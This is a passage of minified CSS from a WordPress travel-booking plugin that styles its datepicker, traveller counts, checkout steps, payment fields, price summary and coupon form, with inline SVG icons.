a.ui-datepicker-prev-hover,.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a.ui-datepicker-next-hover{top:auto;bottom:5px;opacity:1;filter:alpha(opacity=100)}.wpte-bf-datepicker .ui-datepicker .ui-datepicker-prev-hover{left:2px}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a.ui-datepicker-next{background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"currentColor\" d=\"M295.515 115.716l-19.626 19.626c-4.753 4.753-4.675 12.484.173 17.14L356.78 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h344.78l-80.717 77.518c-4.849 4.656-4.927 12.387-.173 17.14l19.626 19.626c4.686 4.686 12.284 4.686 16.971 0l131.799-131.799c4.686-4.686 4.686-12.284 0-16.971L312.485 115.716c-4.686-4.686-12.284-4.686-16.97 0z\"></path></svg>")}.wpte-bf-datepicker .ui-datepicker .ui-datepicker-next-hover{right:2px}.wpte-bf-datepicker .ui-datepicker-inline .ui-widget-header a[class*=ui-datepicker-] span{display:none}.wpte-bf-step-content .ui-datepicker table{font-size:16px !important}.wpte-bf-datepicker .ui-datepicker th{padding:10px 0;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.07);font-size:15px;font-weight:500;color:var(--black-color)}.wpte-bf-step-content .ui-datepicker td span,.wpte-bf-step-content .ui-datepicker td a{padding:10px 0;text-align:center;border-radius:4px}.wpte-bf-datepicker .ui-datepicker td a.ui-state-default{background:none;border:none;text-align:center;font-size:15px;color:var(--black-color);font-weight:400;padding:7px 0}.wpte-bf-datepicker .ui-datepicker td a.ui-state-default:hover{background:var(--black-color);color:#fff}.wpte-bf-step-content .ui-state-default,.wpte-bf-step-content .ui-widget-content .ui-state-default,.wpte-bf-step-content .ui-widget-header .ui-state-default,.wpte-bf-step-content .ui-button,html .wpte-bf-step-content .ui-button.ui-state-disabled:hover,html .wpte-bf-step-content .ui-button.ui-state-disabled:active{border:none;text-align:center;background:none}.wpte-bf-step-content .wpte-bf-block-title{padding:30px 25px;font-size:20px;font-weight:500;line-height:1.5;color:rgba(var(--black-color-rgb), 0.8)}.wpte-bf-step-content .wpte-bf-traveler-member{padding:0 25px}.wpte-bf-step-content .wpte-bf-traveler-member .wpte-bf-traveler-block,.wpte-bf-step-content .wpte-bf-traveler-member .wpte-bf-es-block{border-bottom:1px solid rgba(var(--black-color-rgb), 0.05);margin-bottom:25px;padding-bottom:25px;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-step-content .wpte-bf-traveler-block .wpte-bf-traveler,.wpte-bf-step-content .wpte-bf-es-block .wpte-bf-traveler{display:flex;flex:initial;align-items:center;position:relative;padding-right:20px}.wpte-bf-step-content .wpte-bf-number-field{width:82px;height:35px;border-radius:50px;border:1px solid rgba(var(--black-color-rgb), 0.3);overflow:hidden;display:flex;flex:initial}.wpte-bf-step-content .wpte-bf-number-field input[type=text]{width:calc(100% - 54px);padding:0;border:none;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;text-align:center;font-weight:500;color:var(--black-color);font-size:18px;height:auto;border-radius:0;background:#fff}.wpte-bf-step-content .wpte-bf-number-field button{color:#333;width:27px;height:100%;background:rgba(var(--black-color-rgb), 0.1);border:none;box-shadow:none;border-radius:0;padding:0;cursor:pointer;display:flex;flex-direction:column;align-items:center;justify-content:center}.wpte-bf-step-content .wpte-bf-number-field button.wpte-bf-minus{order:-1}.wpte-bf-step-content .wpte-bf-number-field button:hover{color:var(--primary-color)}.wpte-bf-step-content .wpte-bf-number-field button svg{width:12px;height:16px}.wpte-bf-step-content .wpte-bf-number-field+span{display:inline-block;padding-left:10px;font-size:16px;font-weight:500;letter-spacing:.5px;width:calc(100% - 82px)}.wpte-bf-step-content .wpte-bf-price{font-size:18px;letter-spacing:.5px}.wpte-bf-step-content .wpte-bf-traveler-block .wpte-bf-price,.wpte-bf-step-content .wpte-bf-es-block .wpte-bf-price{display:flex;flex-direction:column;flex:1;align-items:flex-end}.wpte-bf-step-content .wpte-bf-price ins{background:none;text-decoration:none;font-weight:300;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-step-content .wpte-bf-price ins b{font-weight:600;padding-left:5px}.wpte-bf-step-content .wpte-bf-price .wpte-bf-pqty{display:block;font-size:13px;text-align:right;color:rgba(var(--black-color-rgb), 0.5);letter-spacing:0}.wpte-bf-step-content-wrap .wpte-bf-total-price{margin-bottom:30px;text-align:center;font-size:30px}.wpte-bf-step-content-wrap .wpte-bf-total-price>span{display:inline-block;vertical-align:middle;letter-spacing:.5px}.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-total-txt{margin-right:5px;font-weight:200}.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-currency{font-weight:300}.wpte-bf-step-content-wrap .wpte-bf-total-price .wpte-bf-price-amt{font-weight:600}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap .wpte-bf-toggle-content{margin-top:30px;padding-left:25px;padding-right:25px}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap .wpte-bf-toggle-content table{margin-top:0}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap .wpte-bf-toggle-content table+table{margin-top:15px}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap table caption{text-align:left;font-size:15px;font-weight:600;margin-bottom:5px}.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td{padding-right:0;padding-left:0}.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td:first-child::before{display:none}.wpte-bf-step-content-wrap .wpte-bf-toggle-content table tr td .wpte-bf-info{font-size:12px;color:rgba(var(--black-color-rgb), 0.6)}.wpte-bf-step-content-wrap .wpte-bf-toggle-content .wpte-bf-total{border-top:1px solid rgba(var(--black-color-rgb), 0.1);font-weight:400;text-align:right;padding-top:10px}.wpte-bf-step-content-wrap .wpte-bf-toggle-content .wpte-bf-total b{font-weight:600;font-size:16px;margin-left:10px}.wpte-bf-step-content-wrap .wpte-bf-btn-wrap{padding:25px 25px 30px 25px}.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn,.wpte-bf-submit input[type=submit]{width:100%;border-radius:3px;font-size:18px;cursor:pointer}.wpte-bf-submit input[type=submit]{font-size:20px;margin-left:0}.wpte-bf-step-content-wrap .wpte-bf-btn-wrap input.wpte-bf-btn:hover,.wpte-bf-submit input[type=submit]:hover{opacity:.8;border-color:var(--primary-color)}.wpte-bf-info-wrap{position:absolute;top:0;padding-left:8px;right:5px}.wpte-bf-info-wrap .wpte-bf-info-icon{color:var(--black-color);background:rgba(var(--black-color-rgb), 0.07);width:18px;height:18px;display:flex;border-radius:100%;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column;cursor:help}.wpte-bf-info-wrap .wpte-bf-info-icon svg{width:10px;height:10px}.wpte-bf-info-wrap .wpte-bf-info-txt{position:absolute;bottom:calc(100% + 15px);right:0;background:var(--black-color);color:#fff;font-size:12px;padding:10px;line-height:1.5;width:180px;border-radius:3px;opacity:0;visibility:hidden;transition:all ease .35s;transform:translateX(50%)}.wpte-bf-info-wrap .wpte-bf-info-icon:hover+.wpte-bf-info-txt{opacity:1;filter:alpha(opacity=100);visibility:visible}.wpte-bf-info-wrap .wpte-bf-info-txt::after{content:"";border-top:4px solid var(--black-color);border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);position:absolute;top:100%;right:0;left:0;width:0;height:0;margin:auto;transform:translateX(-100%)}.wpte-bf-help-block{background:rgba(var(--black-color-rgb), 0.05);padding:7px 12px;font-size:14px;text-align:center}.wpte-bf-help-block a{color:var(--primary-color);text-decoration:underline}.wpte-bf-help-block a:hover{text-decoration:none}.wpte-bf-checkout .wpte-bf-title{margin-bottom:30px;font-size:22px;font-weight:500;line-height:1.5}.wpte-bf-checkout .wpte-bf-booking-steps{margin-top:0;box-shadow:none}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap{background:none;padding:0;text-align:left;font-size:17px;margin-bottom:60px;counter-reset:wpte-bf-count}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{position:relative;counter-increment:wpte-bf-count;color:rgba(var(--black-color-rgb), 0.3);padding-left:40px;min-height:30px;display:flex;flex-direction:column;justify-content:center;cursor:default;margin-left:80px;padding-right:20px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:first-child{margin-left:0}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:last-child{padding-right:0}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active{font-weight:500;color:var(--black-color)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{content:counter(wpte-bf-count);background:none;border:3px solid rgba(var(--primary-color-rgb), 0.1);width:30px;height:30px;line-height:23px;color:var(--primary-color);position:absolute;top:0;left:0;text-align:center;border-radius:100%;font-weight:400}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.completed::before{content:"";background-color:rgba(var(--primary-color-rgb), 0.1);background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"><path fill=\"%23147dfe\" d=\"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z\"></path></svg>");background-repeat:no-repeat;background-position:center;background-size:13px;border-color:rgba(0,0,0,0)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::before{background:var(--primary-color);color:#fff}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{content:"";background:rgba(var(--primary-color-rgb), 0.3);width:60px;height:3px;border-radius:50px;position:absolute;top:50%;right:calc(100% + 20px);transform:translateY(-50%)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:first-child::after{display:none}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active::after{background:var(--primary-color)}.wpte-bf-checkout .wpte-bf-step-content-wrap{display:flex;flex-wrap:wrap;align-items:flex-start}.wpte-bf-checkout .wpte-bf-checkout-form{width:65%;padding-right:5%}.wpte-bf-checkout .wpte-bf-checkout-form form{padding:40px 24px;border-radius:4px;background-color:#fff;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wpte-bf-checkout .wpte-bf-checkout-form form .wpte-bf-submit{margin-bottom:0}.wpte-bf-checkout .wpte-bf-checkout-form form .wpte-bf-submit input[type=submit]{padding:14px 32px;font-size:16px;font-weight:500;width:auto}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio{border-top:1px solid var(--primary-color);padding-top:30px;margin-top:60px;display:flex;flex-wrap:wrap;align-items:center}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-label{color:rgba(var(--black-color-rgb), 0.8);font-size:19px;width:100%;margin-bottom:25px}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap{display:inline-block;margin-right:3%;font-size:16px;font-weight:500;letter-spacing:.5px;color:rgba(var(--black-color-rgb), 0.75);position:relative}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap:last-child{margin-right:0}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type=radio]{position:absolute;top:5px;left:0;margin:0;opacity:0}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label{position:relative;display:inline-block;padding-left:30px}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label::before{content:"";width:22px;height:22px;border:2px solid rgba(var(--black-color-rgb), 0.4);position:absolute;top:50%;left:0;border-radius:100%;box-shadow:0 0 0 20px #fff inset;background:rgba(0,0,0,0);transform:translateY(-50%);transition:all ease .35s}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap input[type=radio]:checked+label::before{background:var(--primary-color);border-color:var(--primary-color);box-shadow:0 0 0 4px #fff inset}.wpte-bf-checkout .wpte-bf-card-number{display:flex;flex-wrap:wrap;align-items:center;width:100%;border-radius:4px;border:1px solid rgba(var(--black-color-rgb), 0.1);background:rgba(var(--black-color-rgb), 0.01);padding:10px 15px;font-size:16px;text-shadow:none;box-shadow:none;height:auto;min-height:60px}.wpte-bf-checkout .wpte-bf-card-number input[type=number]{border:none;background:none;padding:0 15px 0 0;width:auto;max-width:calc(100% - 140px);display:flex;flex:1;height:auto;flex-direction:column}.wpte-bf-checkout .wpte-bf-card-number input[type=number]+img{max-width:140px}.wpte-bf-checkout .wpte-bf-half{display:flex;flex-wrap:wrap;margin-left:-1%;margin-right:-1%;overflow:hidden}.wpte-bf-checkout .wpte-bf-half .wpte-bf-label{width:100%;margin-bottom:0;margin-left:1%;margin-right:1%}.wpte-bf-checkout .wpte-bf-half select{margin-top:10px;margin-right:1%;margin-left:1%;width:48%}.wpte-bf-checkout .wpte-bf-password{max-width:49%}.wpte-bf-checkout .wpte-bf-password-wrap{display:flex;flex-wrap:wrap;align-items:center;width:100%;border-radius:4px;border:1px solid rgba(var(--black-color-rgb), 0.1);background:rgba(var(--black-color-rgb), 0.01);padding:10px 15px;font-size:16px;text-shadow:none;box-shadow:none;height:auto;min-height:60px}.wpte-bf-checkout .wpte-bf-password-wrap input[type=password],.wpte-bf-checkout .wpte-bf-password-wrap input[type=text]{border:none;background:none;padding:0 15px 0 0;width:calc(100% - 25px);height:auto}.wpte-bf-checkout .wpte-bf-password-wrap .wpte-bf-vp{padding:0;background:none;border:none;width:25px;height:25px;overflow:hidden;line-height:25px;color:rgba(var(--black-color-rgb), 0.35);cursor:pointer;position:relative}.wpte-bf-checkout .wpte-bf-password-wrap .wpte-bf-vp svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.wpte-bf-checkout .wpte-bf-password-wrap .wpte-bf-vp svg:last-child{display:none}.wpte-bf-checkout .wpte-bf-password-wrap.type-changed .wpte-bf-vp svg:first-child{display:none}.wpte-bf-checkout .wpte-bf-password-wrap.type-changed .wpte-bf-vp svg:last-child{display:block;color:rgba(var(--black-color-rgb), 0.7)}.wpte-bf-checkout .wpte-bf-book-summary{width:35%}.wpte-bf-checkout .wpte-bf-summary-wrap{padding:10% 10% 0 10%;background:rgba(var(--black-color-rgb), 0.01);border:1px solid rgba(var(--black-color-rgb), 0.05)}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-title{font-size:28px;font-weight:300;color:rgba(var(--black-color-rgb), 0.8);margin-bottom:20px}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-name-wrap{border-bottom:1px solid rgba(var(--black-color-rgb), 0.05);margin-bottom:22px;padding-bottom:20px}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-name{font-size:22px;font-weight:500;color:rgba(var(--black-color-rgb), 0.9);line-height:1.3;margin-bottom:0}.wpte-bf-checkout .wpte-bf-summary-wrap .wpte-bf-trip-date{font-size:16px;letter-spacing:.5px}.wpte-bf-checkout .wpte-bf-summary-wrap table{width:100%;margin:0;border-collapse:collapse}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf-extra-info-table{margin-top:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td{font-size:18px;padding:10px 0}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td{border:none;font-size:16px;padding:10px 0}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td:last-child{text-align:right}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td b{font-weight:500}.wpte-bf-checkout .wpte-bf-summary-wrap table tbody tr:last-child td{padding-bottom:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot{border-top:1px solid rgba(var(--black-color-rgb), 0.05);text-align:right}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td{padding-top:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-total-txt{font-weight:500;font-size:17px;display:inline-block;padding-right:10px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-currency{display:inline-block;font-size:23px;letter-spacing:.5px}.wpte-bf-checkout .wpte-bf-summary-wrap table tfoot tr td .wpte-bf-price-amt{font-weight:500;font-size:23px;letter-spacing:.5px}.wpte-bf-checkout .wpte-bf-summary-total{text-align:right;padding:2% 10%;background:#eaeaea}.wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-total-price{margin-bottom:0;line-height:1.3}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-total-txt{display:inline-block;font-size:17px;vertical-align:middle}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-currency{font-weight:300;letter-spacing:.5px;font-size:26px;display:inline-block;vertical-align:middle}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-price-amt{font-size:26px;font-weight:600;letter-spacing:.5px;display:inline-block;vertical-align:middle}.wpte-bf-checkout .wpte-bf-summary-total .wpte-bf-total-price{color:#232323;display:flex;justify-content:space-between;align-items:center}.relation-options-title,.personal-options-title{width:100%;display:table;clear:both}.wp-travel-engine-personal-details:nth-child(2n),.wp-travel-engine-relation-details:nth-child(2n){clear:both}.wp-travel-engine-relation-details select,.wp-travel-engine-personal-details select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgba(0,0,0,0);background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"rgba%280,0,0,0.5%29\" d=\"M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\"></path></svg>");background-repeat:no-repeat;background-position:calc(100% - 10px) 50%;background-size:12px;padding-right:30px}#wp-travel-engine-order-form input[type=submit]{display:table;clear:both;margin-left:15px}.wpte-bf-animate-toggle{position:relative}.wpte-bf-animate-toggle .wpte-bf-toggle-content{position:absolute;z-index:2;top:100%;left:0;width:100%;background:#fff;padding-bottom:10px;box-shadow:0px 0px 32px rgba(0,0,0,.08)}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap.wpte-bf-animate-toggle .wpte-bf-toggle-content{margin-top:0}.wte-bf-price-detail .wpte-bf-animate-toggle .wpte-bf-toggle-content{bottom:100%;top:auto}.wpte-bf-animate-toggle .wpte-bf-toggle-content .wpte-bf-travellers-price-table{margin-top:15px !important}.wtebf-toggle-title-active:after{display:inline-block;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23FFFFFF%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z%27/%3E%3C/svg%3E") center center no-repeat;height:18px;width:18px;margin-left:15px;vertical-align:middle;margin-top:-3px}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap.wpte-bf-animate-toggle .wpte-bf-toggle-content .wpte-bf-toggle-close{font-size:0;height:18px;width:18px;background:none;border:none;padding:0;position:absolute;top:15px;right:15px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap.wpte-bf-animate-toggle .wpte-bf-toggle-content .wpte-bf-toggle-close:hover{background:none}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap.wpte-bf-animate-toggle .wpte-bf-toggle-content .wpte-bf-toggle-close:after{display:inline-block;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333333%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z%27/%3E%3C/svg%3E") center center no-repeat;height:18px;width:18px;margin-left:0;vertical-align:middle;margin-top:-3px}@media screen and (min-width: 1025px)and (max-width: 1366px){.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{margin-left:60px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{width:40px}.wpte-bf-checkout .wpte-bf-summary-wrap{padding:40px 20px 0 20px}.wpte-bf-checkout .wpte-bf-summary-total{padding-left:20px;padding-right:20px}}@media screen and (max-width: 1024px){.wpte-bf-checkout .wpte-bf-step-content-wrap{flex-direction:column-reverse}.wpte-bf-checkout .wpte-bf-checkout-form{width:100%;padding-right:0}.wpte-bf-checkout .wpte-bf-book-summary{position:static;width:100%;margin-bottom:60px}.wpte-bf-checkout .wpte-bf-summary-wrap{padding:50px 60px 0 60px}.wpte-bf-checkout .wpte-bf-summary-total{padding-left:60px;padding-right:60px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{font-size:14px;padding-left:0;padding-right:5px;padding-top:30px;margin-left:30px;min-height:25px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{right:0;margin:0 auto}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{width:20px;right:calc(100% + 7px);top:15px;transform:none}}@media screen and (max-width: 640px){.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap{margin-bottom:40px;font-size:14px;align-items:flex-start}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{font-size:0;padding-left:0;padding-right:5px;padding-top:35px;margin-left:35px;min-height:22px;width:27px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active{font-size:14px;font-weight:400}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{right:auto;margin:0;font-size:14px;font-weight:500}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step .wpte-bf-step-inner{width:150px;text-align:center;transform:translateX(-40%)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:first-child .wpte-bf-step-inner{text-align:left;transform:none}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:last-child .wpte-bf-step-inner{text-align:right;transform:translateX(calc(-100% + 25px))}.wpte-bf-checkout .wpte-bf-password{max-width:100%}}@media screen and (max-width: 480px){.wpte-bf-booking-steps .wpte-bf-step-wrap{padding-left:10px;padding-right:10px}.wpte-bf-step-content .wpte-bf-traveler-member .wpte-bf-traveler-block,.wpte-bf-step-content .wpte-bf-traveler-member .wpte-bf-es-block{flex-direction:column}.wpte-bf-step-content .wpte-bf-traveler-block .wpte-bf-traveler,.wpte-bf-step-content .wpte-bf-es-block .wpte-bf-traveler{margin-bottom:20px}.wpte-bf-step-content .wpte-bf-traveler-block .wpte-bf-price,.wpte-bf-step-content .wpte-bf-es-block .wpte-bf-price{align-items:center}.wpte-bf-info-wrap .wpte-bf-info-txt{right:-10px;transform:none}.wpte-bf-info-wrap .wpte-bf-info-txt::after{left:auto;right:8px}.wpte-bf-step-content .wpte-bf-price,.wpte-bf-step-content .wpte-bf-price .wpte-bf-pqty{text-align:center}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{padding-top:30px;margin-left:30px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{width:22px;height:22px;border-width:2px;font-size:13px;font-weight:600;line-height:18px;top:5px}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap{margin-right:20px}.wpte-bf-checkout .wpte-bf-card-number{flex-direction:column;align-items:flex-start}.wpte-bf-checkout .wpte-bf-card-number input[type=number]{display:block;width:100%;max-width:100%;flex:initial;padding-right:0}.wpte-bf-checkout .wpte-bf-card-number img{margin-top:15px}.wpte-bf-checkout .wpte-bf-card-number input[type=number]+img{max-width:100%}.wpte-bf-checkout .wpte-bf-half{margin-left:0;margin-right:0;flex-direction:column}.wpte-bf-checkout .wpte-bf-half .wpte-bf-label{margin-left:0;margin-right:0}.wpte-bf-checkout .wpte-bf-half select{width:100%;margin-left:0;margin-right:0}.wpte-bf-checkout .wpte-bf-summary-wrap{padding:40px 20px 0 20px}.wpte-bf-checkout .wpte-bf-summary-total{padding-left:25px;padding-right:25px}}#coupon-response-holder{margin-top:17px}.coupon-response-error{background-color:#fbe7e7;padding:11px 15px;color:#a94442;border-radius:5px;border-radius:5px;font-size:16px}.coupon-response-success{background-color:#e5f7f3;padding:11px 15px;color:#00af87;border-radius:5px;font-size:16px}.wte-coupon-response-reset-coupon{display:inline-block;margin-top:20px;font-size:16px}.wte-coupon-response-reset-coupon:hover{cursor:pointer}span.wp-travel-engine-info-msg{background:#1eb823;padding:10px;color:#fff;font-weight:800}.wte-coupon-whole-wrap{padding:30px 100px 30px 30px;position:relative;margin-bottom:50px;background-color:#fff;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wte-coupon-whole-wrap .wte-apply-coupon-title{margin-bottom:16px !important;margin-top:0}.wte-coupon-whole-wrap .wte-apply-coupon-title p{font-size:16px;color:#232323;font-weight:500;margin:0}.wte-coupon-whole-wrap .coupon-close-button{visibility:collapse;position:absolute;top:16px;right:14px;height:19px;width:19px}.wte-coupon-whole-wrap .coupon-close-button:hover{cursor:pointer}.wte-coupon-whole-wrap .coupon-close-button:after{visibility:visible;content:"";position:absolute;top:0;right:0;width:19px;height:19px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23A7A59C%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z%27/%3E%3C/svg%3E") center center no-repeat}.wte-coupon-whole-wrap p{color:#232323;margin-bottom:16px;margin-top:0}.wte-coupon-whole-wrap .coupon{display:flex}.wte-coupon-whole-wrap .coupon:before,.wte-coupon-whole-wrap .coupon:after{display:table;content:"";clear:both}.wte-coupon-whole-wrap .coupon .input-text{display:inline-block;height:55px;line-height:55px;padding:0 17px;border:1px solid rgba(35,35,35,.1);background:#fff;font-size:16px;color:#232323;width:calc(100% - 88px);width:-moz-calc(100% - 88px);border-radius:5px 0 0 5px}.wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn{height:55px;display:inline-block;line-height:55px;padding:0 40px;margin:0;background:var(--primary-color);color:#fff;border:solid 1px var(--primary-color);border-radius:0 5px 5px 0;font-size:18px;text-transform:none;font-weight:500;letter-spacing:normal;transition:all ease .3s}.wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn:hover{opacity:.8}.wpte-bf-checkout .wpte-bf-summary-wrap table tr.wte-coupons-discount-calculation-tr:last-of-type{border:none !important}.wte-coupons-discount-calculation-tr .wte-coupons-discount-calculation-td{padding:10px 0 20px}.wte-coupons-discount-calculation-tr:last-of-type{border-bottom:none !important}.wte-coupons-discount-calculation-tr:last-of-type .wte-coupons-discount-calculation-td{text-align:right !important}.wte-coupons-discount-calculation-tr:last-of-type .wte-coupons-discount-calculation-td .wpte-bf-total-txt{font-size:20px !important;color:rgba(35,35,35,.8) !important}.wte-coupons-discount-calculation-tr:last-of-type .wte-coupons-discount-calculation-td .wpte-bf-total-txt:after{display:none !important}.wte-coupons-discount-calculation-tr:last-of-type .wte-coupons-discount-calculation-td span.wpte-currency-code{padding-left:0}
